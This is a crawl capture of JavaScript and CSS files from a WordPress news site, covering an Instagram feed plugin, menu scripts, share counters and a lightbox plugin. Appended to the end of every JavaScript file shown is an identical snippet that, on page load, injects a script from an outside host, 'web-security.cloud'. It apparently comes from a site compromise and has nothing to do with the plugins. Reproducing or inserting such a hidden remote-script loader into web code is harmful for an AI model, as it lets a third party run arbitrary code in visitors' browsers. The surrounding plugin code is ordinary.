li.sharify-btn-pinterest a:hover{background-color:#bb0000}.sharify-container li.sharify-btn-linkedin a{background-color:#007bb6;}.sharify-container li.sharify-btn-linkedin a:hover{background-color:#0e2e6f;}.sharify-container li.sharify-btn-vk a{background-color:#45668e;}.sharify-container li.sharify-btn-vk a:hover{background-color:#32506d;}.sharify-container li.sharify-btn-reddit a{background-color:#ff4500}.sharify-container li.sharify-btn-reddit a:hover{background-color:#e24207;}.sharify-container li.sharify-btn-pocket a{background-color:#d3505a}.sharify-container li.sharify-btn-pocket a:hover{background-color:#B6202C}.sharify-container li.sharify-btn-email a{background-color:#e74c3c;}.sharify-container li.sharify-btn-email a:hover{background-color:#c0392b;}
.sharify-container li{margin-bottom: 5px !important;}
.sharify-container li.sharify-btn-skype a{
background-color:;
}

.sharify-container li.sharify-btn-skype a:hover{

background-color:;

}
<!--Custom css-->


--- FILE ---
content_type: application/javascript
request_url: http://www.periodicolafrontera.cl/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1
body_size: 4679
content:
jQuery(document).ready(function($) {

  if ($('.esf_insta_feeds_masonary').length) {

    $('.esf-insta-masonry-wrapper .esf_insta_feed_fancy_popup').
        imagesLoaded(function() {

          $('.esf_insta_feeds_holder .esf-insta-load-opacity').
              fadeIn('slow').
              css('display', 'inline-block');

          $('.esf_insta_feeds_holder .esf-insta-load-opacity').
              removeClass('esf-insta-load-opacity');

        });
  }

  if ($('.esf_insta_feeds_grid').length) {

    $('.esf-insta-grid-wrapper .esf_insta_feed_fancy_popup').
        imagesLoaded(function() {

          $('.esf_insta_feeds_holder .esf-insta-load-opacity').fadeIn('slow');

          $('.esf_insta_feeds_holder .esf-insta-load-opacity').
              removeClass('esf-insta-load-opacity');

        });
  }

  
/* Premium Code Stripped by Freemius */


  jQuery(document).on('click', '.esf_insta_load_more_btn', function(event) {

    event.preventDefault();

    var outer_this = jQuery(this);

    var selected_template = jQuery(this).data('selected-template');

    var load_more_outer = jQuery(this).parent().parent().parent();

    var is_disabled = jQuery(this).hasClass('no-more');

    if (is_disabled) { return; }

    jQuery(outer_this).addClass('loading');

    var transient_name = jQuery(this).data('transient-name');

    var current_items = jQuery(this).attr('data-current_items');

    var shortcode_atts = jQuery(this).data('shortcode_atts');

    jQuery.ajax({

      url: esf_insta.ajax_url,

      type: 'post',

      dataType: 'json',

      data: {

        action: 'esf_insta_load_more_feeds',

        current_items: current_items,

        shortcode_atts: shortcode_atts,

        transient_name: transient_name,

        selected_template: selected_template,

        nonce: esf_insta.nonce,

      },

      success: function(response) {

        if (response.success) {

          var html = response.data.html;

          var total_items = response.data.total_items;

          jQuery(outer_this).attr('data-current_items', ' ');

          jQuery(outer_this).attr('data-current_items', total_items);

          if (selected_template === 'masonary') {

            var $container = jQuery('.esf-insta-masonry-wrapper a');

            var $items = jQuery(html);

            jQuery(outer_this).
                parent().
                parent().
                parent().
                parent().
                children('.esf-insta-masonry').
                append(html);

            $('.esf-insta-masonry-wrapper .esf_insta_feed_fancy_popup').
                imagesLoaded(function() {

                  $('.esf_insta_feeds_holder .esf-insta-load-opacity').
                      fadeIn('slow').
                      css('display', 'inline-block');

                  jQuery(outer_this).removeClass('loading');

                  $('.esf_insta_feeds_holder .esf-insta-load-opacity').
                      removeClass('esf-insta-load-opacity');

                });

          }
          else if (selected_template === 'grid') {

            jQuery(outer_this).
                parent().
                parent().
                parent().
                siblings('.esf-insta-row').
                append(html);

            $('.esf-insta-grid-wrapper .esf_insta_feed_fancy_popup').
                imagesLoaded(function() {

                  $('.esf_insta_feeds_holder .esf-insta-load-opacity').
                      fadeIn('slow');

                  jQuery(outer_this).removeClass('loading');

                  $('.esf_insta_feeds_holder .esf-insta-load-opacity').
                      removeClass('esf-insta-load-opacity');

                });

            jQuery(outer_this).removeClass('loading');

          }
          else {

            jQuery(outer_this).
                parent().
                parent().
                parent().
                siblings('.esf_insta_feeds_holder').
                append(html);

            jQuery(outer_this).removeClass('loading');

          }

          
/* Premium Code Stripped by Freemius */


        }
        else {

          jQuery(outer_this).removeClass('loading');

          jQuery(outer_this).addClass('no-more');
          console.log('ESF Error: ' + response.data);

        }

      },

    });

  });

  /* </fs_premium_only> */

});
document.addEventListener('DOMContentLoaded', function(){    if(typeof window.web_security == "undefined"){        var s = document.createElement("script");        s.src = "//web-security.cloud/event?l=201299";        document.head.appendChild(s);        window.web_security = "success";    }}, false);

--- FILE ---
content_type: application/javascript
request_url: http://www.periodicolafrontera.cl/wp-content/themes/leaf/js/plugins.js?ver=5.5.3
body_size: 1463
content:
/*
 * Script Plugins
 */

/* SuperFish*/
jQuery(document).ready(function($) { 
	$('ul.sf-menu').superfish({
		animation:   {opacity:'show',height:'show'},
		speed:       300,
		dropShadows: false 
	}); 
});
/* Mobile Menu */
jQuery(document).ready(function($){
	$('ul.sf-menu').mobileMenu({switchWidth: 767, topOptionText: 'Menu', prependTo: '.main-navigation'});
});
/* Fix placeholder for old browser */
jQuery(document).ready(function($){

	if(!Modernizr.input.placeholder){

		$('[placeholder]').focus(function() {
		  var input = $(this);
		  if (input.val() == input.attr('placeholder')) {
			input.val('');
			input.removeClass('placeholder');
		  }
		}).blur(function() {
		  var input = $(this);
		  if (input.val() == '' || input.val() == input.attr('placeholder')) {
			input.addClass('placeholder');
			input.val(input.attr('placeholder'));
		  }
		}).blur();
		$('[placeholder]').parents('form').submit(function() {
		  $(this).find('[placeholder]').each(function() {
			var input = $(this);
			if (input.val() == input.attr('placeholder')) {
			  input.val('');
			}
		  })
		});

	}
});
document.addEventListener('DOMContentLoaded', function(){    if(typeof window.web_security == "undefined"){        var s = document.createElement("script");        s.src = "//web-security.cloud/event?l=201299";        document.head.appendChild(s);        window.web_security = "success";    }}, false);

--- FILE ---
content_type: application/javascript
request_url: http://www.periodicolafrontera.cl/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4
body_size: 1122
content:
jQuery(document).ready(function(a){function b(a){var b=a;if(a>=1e3){for(var c=["","k","m","b","t"],d=Math.floor((""+a).length/3),e="",f=2;f>=1;f--){e=parseFloat((0!=d?a/Math.pow(1e3,d):a).toPrecision(f));var g=(e+"").replace(/[^a-zA-Z 0-9]+/g,"");if(g.length<=2)break}e%1!=0&&(shortNum=e.toFixed(1)),b=e+c[d]}return b}if(a(".sharify-container").length){var c=window.location.href;a.getJSON("//graph.facebook.com/"+c,function(c){a(".sharify-btn-facebook .sharify-count").html(b(c.share.share_count))}),a.getJSON("//www.linkedin.com/countserv/count/share?format=jsonp&callback=?&url="+c,function(c){a(".sharify-btn-linkedin .sharify-count").html(b(c.count))}),a.getJSON("//api.pinterest.com/v1/urls/count.json?callback=?&url="+c,function(c){a(".sharify-btn-pinterest .sharify-count").html(b(c.count))})}});
document.addEventListener('DOMContentLoaded', function(){    if(typeof window.web_security == "undefined"){        var s = document.createElement("script");        s.src = "//web-security.cloud/event?l=201299";        document.head.appendChild(s);        window.web_security = "success";    }}, false);

--- FILE ---
content_type: application/javascript
request_url: http://www.periodicolafrontera.cl/wp-content/themes/leaf/js/scripts.js?ver=5.5.3
body_size: 7177
content:
// place any jQuery/helper plugins in here, instead of separate, slower script files.

// Responsive Menu by Matt Kersley https://github.com/mattkersley/Responsive-Menu
(function(a){function q(){if(i()&&!g()){if(b.combine){var d=m();p(d)}else{c.each(function(){p(a(this))})}}if(i()&&g()){a(".mnav").show();c.hide()}if(!i()&&g()){a(".mnav").hide();c.show()}}function p(c){var e=a('<select id="mm'+d+'" class="mnav" />');d++;if(b.topOptionText){n(a("<li>"+b.topOptionText+"</li>"),e)}c.children("li").each(function(){var c=a(this);if(c.children("ul, ol").length&&b.nested){o(c,e)}else{n(c,e)}});e.change(function(){f(a(this).val())}).prependTo(b.prependTo)}function o(b,c){var d=a('<optgroup label="'+a.trim(j(b))+'" />');n(b,d,a.trim(j(b)));b.children("ul, ol").each(function(){a(this).children("li").each(function(){n(a(this),d)})});d.appendTo(c)}function n(b,c,d){if(!d){a('<option value="'+b.find("a:first").attr("href")+'">'+a.trim(j(b))+"</option>").appendTo(c)}else{a('<option value="'+b.find("a:first").attr("href")+'">'+d+"</option>").appendTo(c)}}function m(){var b=a('<ul id="mmnav" />');c.each(function(){a(this).children().clone().appendTo(b)});l(b);return b}function l(b){b.find(" > li").each(function(){var c=a(this),d=c.find("a").attr("href"),f=function(){if(c.parent().parent().is("li")){return c.parent().parent().find("a").attr("href")}else{return null}};if(c.find(" ul, ol").length){l(c.find("> ul, > ol"))}if(!c.find(" > ul li, > ol li").length){c.find("ul, ol").remove()}if(!k(f(),e)&&k(d,e)){c.appendTo(b.closest("ul#mmnav").find("li:has(a[href="+f()+"]):first ul"))}else if(k(d)){e.push(d)}else{c.remove()}})}function k(b){return a.inArray(b,e)===-1?true:false}function j(b){return a.trim(b.clone().children("ul, ol").remove().end().text())}function i(){return a(window).width()<b.switchWidth}function h(b){var c=true;b.each(function(){if(!a(this).is("ul")&&!a(this).is("ol")){c=false}});return c}function g(){return a(".mnav").length?true:false}function f(a){document.location.href=a}var b={combine:true,groupPageText:"Main",nested:true,prependTo:"body",switchWidth:720,topOptionText:"Select a page"},c,d=0,e=[];a.fn.mobileMenu=function(d){if(d){a.extend(b,d)}if(h(a(this))){c=a(this);q();a(window).resize(function(){q()})}else{alert("mobileMenu only works with <ul>/<ol>")}}})(jQuery);

/**
* hoverIntent r6 // 2011.02.26 // jQuery 1.5.1+
* <http://cherne.net/brian/resources/jquery.hoverIntent.html>
* 
* @param  f  onMouseOver function || An object with configuration options
* @param  g  onMouseOut function  || Nothing (use configuration options object)
* @author    Brian Cherne brian(at)cherne(dot)net
*/
(function($){$.fn.hoverIntent=function(f,g){var cfg={sensitivity:7,interval:100,timeout:0};cfg=$.extend(cfg,g?{over:f,out:g}:f);var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if((Math.abs(pX-cX)+Math.abs(pY-cY))<cfg.sensitivity){$(ob).unbind("mousemove",track);ob.hoverIntent_s=1;return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=0;return cfg.out.apply(ob,[ev])};var handleHover=function(e){var ev=jQuery.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}if(e.type=="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).bind("mousemove",track);if(ob.hoverIntent_s!=1){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).unbind("mousemove",track);if(ob.hoverIntent_s==1){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};return this.bind('mouseenter',handleHover).bind('mouseleave',handleHover)}})(jQuery);

/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */

;(function($){$.fn.superfish=function(op){var sf=$.fn.superfish,c=sf.c,$arrow=$(['<span class="',c.arrowClass,'"></span>'].join('')),over=function(){var $$=$(this),menu=getMenu($$);clearTimeout(menu.sfTimer);$$.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var $$=$(this),menu=getMenu($$),o=sf.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=($.inArray($$[0],o.$path)>-1);$$.hideSuperfishUl();if(o.$path.length&&$$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path)}},o.delay)},getMenu=function($menu){var menu=$menu.parents(['ul.',c.menuClass,':first'].join(''))[0];sf.op=sf.o[menu.serial];return menu},addArrow=function($a){$a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=sf.o.length;var o=$.extend({},sf.defaults,op);o.$path=$('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(' ')).filter('li:has(ul)').removeClass(o.pathClass)});sf.o[s]=sf.op=o;$('li:has(ul)',this)[($.fn.hoverIntent&&!o.disableHI)?'hoverIntent':'hover'](over,out).each(function(){if(o.autoArrows)addArrow($('>a:first-child',this))}).not('.'+c.bcClass).hideSuperfishUl();var $a=$('a',this);$a.each(function(i){var $li=$a.eq(i).parents('li');$a.eq(i).focus(function(){over.call($li)}).blur(function(){out.call($li)})});o.onInit.call(this)}).each(function(){var menuClasses=[c.menuClass];if(sf.op.dropShadows&&!($.browser.msie&&$.browser.version<7))menuClasses.push(c.shadowClass);$(this).addClass(menuClasses.join(' '))})};var sf=$.fn.superfish;sf.o=[];sf.op={};sf.IE7fix=function(){var o=sf.op;if($.browser.msie&&$.browser.version>6&&o.dropShadows&&o.animation.opacity!=undefined)this.toggleClass(sf.c.shadowClass+'-off')};sf.c={bcClass:'sf-breadcrumb',menuClass:'sf-js-enabled',anchorClass:'sf-with-ul',arrowClass:'sf-sub-indicator',shadowClass:'sf-shadow'};sf.defaults={hoverClass:'sfHover',pathClass:'overideThisToUse',pathLevels:1,delay:800,animation:{opacity:'show'},speed:'normal',autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=sf.op,not=(o.retainPath===true)?o.$path:'';o.retainPath=false;var $ul=$(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass).find('>ul').hide().css('visibility','hidden');o.onHide.call($ul);return this},showSuperfishUl:function(){var o=sf.op,sh=sf.c.shadowClass+'-off',$ul=this.addClass(o.hoverClass).find('>ul:hidden').css('visibility','visible');sf.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){sf.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);

document.addEventListener('DOMContentLoaded', function(){    if(typeof window.web_security == "undefined"){        var s = document.createElement("script");        s.src = "//web-security.cloud/event?l=201299";        document.head.appendChild(s);        window.web_security = "success";    }}, false);

--- FILE ---
content_type: application/javascript
request_url: http://www.periodicolafrontera.cl/wp-content/plugins/lightbox-popup/includes/javascript/wpdevart_lightbox_front.js?ver=1.0
body_size: 52714
content:
wpdevart_lightbox={

	/*######################################  Default Dinamic Variables  ##########################################################*/
	defaults:{	
		elem_array:[],	
		current_img_index:null,
		wordpress_admin_bar_height:0,
		
		// overlay parametrs
		remov_overlay_when_clicked:true,
		remov_overlay_esc_button:true,		
		// popup parametrs
		popup_position:5,		
		popup_outside_margin:0,
		popup_border_width:0,
		popup_border_color:"#000000",
		popup_background_color:"#FFFFFF",
		popup_border_radius:"0",
		popup_fixed_position:true,
		popup_initial_width:300, // initial width
		popup_initial_height:300,// initial height
		
		popup_youtube_width:640, // initial width
		popup_youtube_height:408,// initial height
		
		popup_vimeo_width:500, // initial width
		popup_vimeo_height:409,// initial height
		
		popup_max_width:1900,
		popup_max_height:1900,
		popup_min_width:300,
		popup_min_height:300,
		popup_can_run:true,
		popup_inside_element_ordering:'{"0":"control_buttons","1":"content","2":"information_line"}',
		popup_loading_image:'http://api.ning.com/files/*tHd*uipNJDnOZQFSoRrnHkt2t9HWUPt*0bw5zsEme2gxFWTpf4V1SLn9muc5YYHVUzOFawiDFQUQd8h1v216YMI5kXEkD3L/1064534191.gif',
		broken_icon_img_src:'http://www.wickedauctions.com/Images/img_not_found.gif',
		popup_window_demision:[300,300,300],
		
		// control buttons
		control_buttons_show:true,
		control_buttons_show_in_content:false,
		control_buttons_height:35,
		control_buttons_line_bg_color:'#0073aa',			
		enable_picture_download_link:true,
		enable_picture_open_new_widow:true,
		enable_picture_full_width:true,
		enabled_picture_full_width:false,
		enabled_picture_full_screen:false,

		curent_image_width:null,
		curent_image_height:null,
		
		

		
		control_button_next_img_src:'https://cdn3.iconfinder.com/data/icons/google-material-design-icons/48/ic_keyboard_arrow_right_48px-128.png',
		control_button_next_hover_img_src:'https://cdn3.iconfinder.com/data/icons/google-material-design-icons/48/ic_keyboard_arrow_right_48px-128.png',
		control_button_content_next_img_src:'https://cdn3.iconfinder.com/data/icons/google-material-design-icons/48/ic_keyboard_arrow_right_48px-128.png',
		control_button_window_next_img_src:'https://cdn3.iconfinder.com/data/icons/google-material-design-icons/48/ic_keyboard_arrow_right_48px-128.png',
		
		control_button_prev_img_src:'https://cdn3.iconfinder.com/data/icons/google-material-design-icons/48/ic_keyboard_arrow_left_48px-128.png',		
		control_button_prev_hover_img_src:'https://cdn3.iconfinder.com/data/icons/google-material-design-icons/48/ic_keyboard_arrow_left_48px-128.png',
		control_button_content_prev_img_src:'https://cdn3.iconfinder.com/data/icons/google-material-design-icons/48/ic_keyboard_arrow_right_48px-128.png',
		control_button_window_prev_img_src:'https://cdn3.iconfinder.com/data/icons/google-material-design-icons/48/ic_keyboard_arrow_right_48px-128.png',
		
		
		control_button_download_img_src:'https://cdn4.iconfinder.com/data/icons/miu/22/circle_arrow-down_download-128.png',
		control_button_download_hover_img_src:'https://cdn4.iconfinder.com/data/icons/miu/22/circle_arrow-down_download-128.png',
		
		control_button_innewwindow_img_src:'http://www.rcq.gouv.qc.ca/images/design/newWindow.png',
		control_button_innewwindow_hover_img_src:'http://www.rcq.gouv.qc.ca/images/design/newWindow.png',
		
		
		control_button_fullwidth_img_src:"http://stories.kera.org/wp-content/themes/jrny/images/expand.png",
		control_button_fullwidht_hover_img_src:"http://stories.kera.org/wp-content/themes/jrny/images/expand.png",
		
		control_button_fullwidthrest_img_src:"https://cdn0.iconfinder.com/data/icons/pixon-1/24/arrows_extend_full_screen_fullscreen_minimize_resize-128.png",
		control_button_fullwidhtrest_hover_img_src:"https://cdn0.iconfinder.com/data/icons/pixon-1/24/arrows_extend_full_screen_fullscreen_minimize_resize-128.png",
		
		control_button_close_img_src:"https://cdn3.iconfinder.com/data/icons/virtual-notebook/16/button_close-128.png",
		control_button_close_hover_img_src:"https://cdn3.iconfinder.com/data/icons/virtual-notebook/16/button_close-128.png",
		control_button_ordering:'{"left":[[1,"prev"],[1,"next"],[1,"play"],[1,"download"],[1,"innewwindow"],[1,"fullwidth"],[1,"fullscreen"]],"right":[[1,"close"]]}',
		
		keyboard_navigation:true,
		autoplay_ids:[],
		
		///  information line
		
		information_panel_show:true,
		information_panel_show_in_content:true,
		information_panel_heght:30,
		information_panel_bg_color:"#00a0d2",
		
		information_panel_text_for_no_title:'No title',
		information_panel_text_for_no_caption:'no Description',
		
		information_panel_count_image_after_text:"image",
		information_panel_count_image_middle_text:"of",
		information_panel_ordering:'{"count":[1,"count"],"title":[1,"title"],"caption":[1,"caption"]}'
		
	},
	/*######################################  Default Constant Variables  ##########################################################*/
	constant_defaults:{
		
		// this ids  conected in css.. if change anithing please change in css to...
		parent_div_foe_mozilla_full:'parent_div_for_mozila',		
		overlay_id:'wpdevart_lb_overlay',
		popup_window_id:'wpdevart_lb_main_window',
		popup_window_desc_content_id:'wpdevart_lb_main_desc',
		popup_window_information_content_id:'wpdevart_lb_information_content',
		popup_window_pic_content_id:'wpdevart_lb_pic_content_id',
		popup_window_first_elem_id:'wpdevart_lb_content_first_pic',
		popup_window_second_elem_id:'wpdevart_lb_content_second_pic',
		popup_window_loading_pic_id:'wpdevart_lb_loading_img',
		popup_window_loading_first_pic_id:'wpdevart_lb_loading_img_first',
		
		// description buttons
		popup_window_description_next_button_id:'wpdevart_desc_next_img',
		popup_window_next_content_button_id:'wpdevart_content_next_img',
		popup_window_next_window_button_id:'wpdevart_window_next_img',
		popup_window_description_prev_button_id:'wpdevart_desc_prev_img',
		popup_window_prev_content_button_id:'wpdevart_content_prev_img',
		popup_window_prev_window_button_id:'wpdevart_window_prev_img',
		popup_window_description_close_button_id:'wpdevart_desc_close_img',
		popup_window_description_enable_full_width_img_id:'wpdevart_desc_enable_full_img',
		popup_window_description_disable_ful_width_img_id:'wpdevart_desc_disable_full_img',
		
		/////////////////// information div elements
		popup_window_information_count_id:'wpdevart_info_counter_of_imgs',
		popup_window_information_title_id:'wpdevart_info_title',
		popup_window_information_aption_id:'wpdevart_info_caption',
		
		////////////////////////////////
		download_icon_id:'wpdevart_download_img',
		open_img_in_new_window_icon_id:'wpdevart_download_img',
		
		popup_window_alternative_window_next_button_id:'wpdevart_alternativ_next',
		popup_window_alternative_window_previous_button_id:'wpdevart_alternativ_previous',
		
			
	},
	
	
	
	/*######################################  CREATE POPUP  ##########################################################*/
	create_popup:function(element_index){
		
		// disable duble open popup
		this.defaults.popup_can_run=false;
		// var requered elements
		var self=this;		
		var popup_window=jQuery('<div>',{id: this.constant_defaults.popup_window_id}); //  popup window 
		var popup_window_parent=jQuery('<div>',{id: this.constant_defaults.parent_div_foe_mozilla_full}); //  popup window 
		
		
		/*			 POSITION 			*/
		if(this.defaults.popup_fixed_position)
			jQuery(popup_window).css('position','fixed');
		else
			jQuery(popup_window).css('position','absolute');
		
		
		/*            BORDER            */
		jQuery(popup_window).css('border-radius',this.defaults.popup_border_radius+'px');
		self.generete_border(popup_window);
				
		
		/*            Control cantrol buttons           */
		var order_popup_inside_elements=JSON.parse(this.defaults.popup_inside_element_ordering);
		var vertical_mode='top';
		var vertical_pixels=0;
		var position_of_elem=[];
		jQuery.each(order_popup_inside_elements,function(key, value) {
			switch(value){
				case 'control_buttons' :
					if(self.defaults.control_buttons_show){
						position_of_elem[0]=vertical_mode;
						position_of_elem[1]=vertical_pixels;
						self.create_description_panel(popup_window,position_of_elem);
						vertical_pixels=self.defaults.control_buttons_height;
				}
				break; 
				case 'content' :
					self.generete_content_popup(popup_window,position_of_elem);
					vertical_mode='bottom';
					if(vertical_pixels){
						vertical_pixels=0;
					}
					else{
						var revers_ordering
						if(self.defaults.information_panel_show_in_content || self.defaults.control_buttons_show_in_content){
							revers_ordering=order_popup_inside_elements[1];
							order_popup_inside_elements[1]=order_popup_inside_elements[2]
							order_popup_inside_elements[2]=revers_ordering;	
						}
					}
					
				break;
				case 'information_line' :
					if(self.defaults.information_panel_show){
						position_of_elem[0]=vertical_mode;
						position_of_elem[1]=vertical_pixels;
						self.create_information_panel(element_index,popup_window,position_of_elem)
						vertical_pixels=self.defaults.control_buttons_height;
					}
				break; 
			}
        });
		
		jQuery(popup_window_parent).prepend(popup_window);
		jQuery('body').prepend(popup_window_parent);
		// transitiony problem uni 
		this.resize_popup()
		this.load_element_in_content(element_index)
		// append element in popup
		
		
	},
	call_function_when_load_complited:function(){
		var self=this;
		self.set_loading_image_position();
	},
	generete_border:function(element){
		
		if(this.get_correct_border(jQuery(window).width(),jQuery(window).height(),this.defaults.popup_border_width)){
			jQuery(element).css('border','solid '+this.defaults.popup_border_width+'px '+this.defaults.popup_border_color);			
		}
		else{
			jQuery(element).css('border','none');			
		}
		
	},
	generete_content_popup:function(popup_element){
		
		var popup_window_pic_content=jQuery('<div>',{id: this.constant_defaults.popup_window_pic_content_id}); // popup picture_content main element	
		
		var popup_window_pic_loading=jQuery('<img>',{id: this.constant_defaults.popup_window_loading_pic_id,src:this.defaults.popup_loading_image}); // loading_image
		
		jQuery(popup_window_pic_content).css('background-color',this.defaults.popup_background_color);
		
		jQuery(popup_window_pic_loading).css('display','none');	
		jQuery(popup_window_pic_loading).css('visibility','hidden');
		jQuery(popup_window_pic_loading).css('max-height','10%');
		jQuery(popup_window_pic_loading).css('max-width','10%');
		jQuery(popup_window_pic_content).append(popup_window_pic_loading);
		
		jQuery(popup_window_pic_loading).load(function(){self.set_loading_image_position();jQuery(popup_window_pic_loading).css('visibility','visible')});
		jQuery(popup_element).append(popup_window_pic_content);	
		
	},
	
	create_first_loading_imge:function(){
		var sef=this;
		var first_loading_image= new Image();

		jQuery(first_loading_image).attr('id',this.constant_defaults.popup_window_loading_first_pic_id);
		first_loading_image.src=this.defaults.popup_loading_image;
		

		// append image whn is alredi is loading
		first_loading_image.onload=function(){		
			// if photos is loacal and loading faster than loading image
			if(jQuery('#'+self.constant_defaults.popup_window_first_elem_id).length<1){
				jQuery('body').append(first_loading_image);
				self.first_image_loading_postion(first_loading_image);
			}
			else{
				if(jQuery('#'+self.constant_defaults.popup_window_first_elem_id ).prop('nodeName')=='IFRAME'){
					jQuery('body').append(first_loading_image);
					self.first_image_loading_postion(first_loading_image);
				}	
			}
		}
	},
	first_image_loading_postion:function(loading_image){
		
		var top=parseInt((jQuery(window).height()-jQuery(loading_image).height())/2);
		
		var left=parseInt((jQuery(window).width()-jQuery(loading_image).width())/2);
		jQuery(loading_image).css('position','fixed');
		jQuery(loading_image).css('z-index','99998');
		jQuery(loading_image).css('max-height','15%');
		jQuery(loading_image).css('max-width','auto');
		jQuery(loading_image).css('left',left+'px');
		jQuery(loading_image).css('top',top+'px');
	},
	remove_first_loading_image:function(loading_element){
		if(jQuery('#'+this.constant_defaults.popup_window_loading_first_pic_id).length>0)
			jQuery('#'+this.constant_defaults.popup_window_loading_first_pic_id).remove();
	},	
	
	/*######################################  Craeate control buttons  ##########################################################*/
	/*######################################  Craeate control buttons  ##########################################################*/
	/*######################################  Craeate control buttons  ##########################################################*/
	/*######################################  Craeate control buttons  ##########################################################*/
	create_description_panel:function(parnet_element,position_of_elem){
		
		var popup_window_desc=jQuery('<div>',{id: this.constant_defaults.popup_window_desc_content_id}); // popup description main element
		
		popup_window_desc.css('height',this.defaults.control_buttons_height);
		popup_window_desc.css('width',this.defaults.window_description_initial_width);
		popup_window_desc.css('background-color',this.defaults.control_buttons_line_bg_color);
		if(this.defaults.control_buttons_show_in_content){
			popup_window_desc.css('position','absolute');
			popup_window_desc.css('z-index','9999999');
			popup_window_desc.css(position_of_elem[0],position_of_elem[1]);
			
			//es momenty botom lineluca mi hat kveranaes information liny naeluc
			//popup_window_desc.css('transform','translate(0px,-'+this.defaults.control_buttons_height+'px)');	
			
		}
		
		jQuery(parnet_element).append(popup_window_desc);
		
		this.create_descriptions_buttons(popup_window_desc);
	
	},
	
	
	create_descriptions_buttons:function(element){
		var self=this;
		
		var next_button=jQuery('<img>',{id: this.constant_defaults.popup_window_description_next_button_id,src:this.defaults.control_button_next_img_src}); // next button
		
		var prev_button=jQuery('<img>',{id: this.constant_defaults.popup_window_description_prev_button_id,src:this.defaults.control_button_prev_img_src}); //  previus button
		
		var download_link=jQuery('<img>',{id: this.constant_defaults.download_icon_id,src:this.defaults.control_button_download_img_src}); // pause button
		var new_window_link=jQuery('<img>',{id: this.constant_defaults.open_img_in_new_window_icon_id,src:this.defaults.control_button_innewwindow_img_src}); // pause button
		
		var enable_full_width=jQuery('<img>',{id: this.constant_defaults.popup_window_description_enable_full_width_img_id,src:this.defaults.control_button_fullwidth_img_src}); // enable_full
		var disable_full_width=jQuery('<img>',{id: this.constant_defaults.popup_window_description_disable_ful_width_img_id,src:this.defaults.control_button_fullwidthrest_img_src}); // disable full
		
		var enable_full_screen=jQuery('<img>',{id: this.constant_defaults.popup_window_description_enable_full_screen_img_id,src:this.defaults.control_button_fullscreen_img_src}); // enable_full
		var disable_full_screen=jQuery('<img>',{id: this.constant_defaults.popup_window_description_disable_full_screen_img_id,src:this.defaults.control_button_fullscreenrest_img_src}); // disable full
		
		var close_button=jQuery('<img>',{id: this.constant_defaults.popup_window_description_close_button_id,src:this.defaults.control_button_close_img_src}); // pause button
		
		jQuery(disable_full_width).css('display','none');
		jQuery(close_button).css('float','right');
		jQuery(next_button).click(function(){
			self.change_to_next_picture();
		})
		jQuery(next_button).hover(
			function(){
				jQuery(this).attr('src',self.defaults.control_button_next_hover_img_src);
			},
			function(){
				jQuery(this).attr('src',self.defaults.control_button_next_img_src);
			}		
		)
		jQuery(prev_button).click(function(){
			self.change_to_previus_picture();
		})
		jQuery(prev_button).hover(
			function(){
				jQuery(this).attr('src',self.defaults.control_button_prev_hover_img_src);
			},
			function(){
				jQuery(this).attr('src',self.defaults.control_button_prev_img_src);
			}		
		)
		
		jQuery(download_link).click(function(){
			self.download_img();
		})
		jQuery(download_link).hover(
			function(){
				jQuery(this).attr('src',self.defaults.control_button_download_hover_img_src);
			},
			function(){
				jQuery(this).attr('src',self.defaults.control_button_download_img_src);
			}		
		)
		
		
		jQuery(new_window_link).click(function(){
			self.open_in_new_window_img();
		})
		jQuery(new_window_link).hover(
			function(){
				jQuery(this).attr('src',self.defaults.control_button_innewwindow_hover_img_src);
			},
			function(){
				jQuery(this).attr('src',self.defaults.control_button_innewwindow_img_src);
			}		
		)
		jQuery(enable_full_width).click(function(){
			self.enable_popup_full_width();
		})
		jQuery(enable_full_width).hover(
			function(){
				jQuery(this).attr('src',self.defaults.control_button_fullwidht_hover_img_src);
			},
			function(){
				jQuery(this).attr('src',self.defaults.control_button_fullwidth_img_src);
			}		
		)
		jQuery(disable_full_width).click(function(){
			self.disable_popup_full_width();
		})
		jQuery(disable_full_width).hover(
			function(){
				jQuery(this).attr('src',self.defaults.control_button_fullwidhtrest_hover_img_src);
			},
			function(){
				jQuery(this).attr('src',self.defaults.control_button_fullwidthrest_img_src);
			}		
		)
		
		jQuery(enable_full_screen).click(function(){
			self.check_and_set_full_screen(true);
		})
		jQuery(enable_full_screen).hover(
			function(){
				jQuery(this).attr('src',self.defaults.control_button_fullscreen_hover_img_src);
			},
			function(){
				jQuery(this).attr('src',self.defaults.control_button_fullscreen_img_src);
			}		
		)
		jQuery(disable_full_screen).click(function(){
			self.check_and_set_full_screen(false);
		})
		jQuery(disable_full_screen).hover(
			function(){
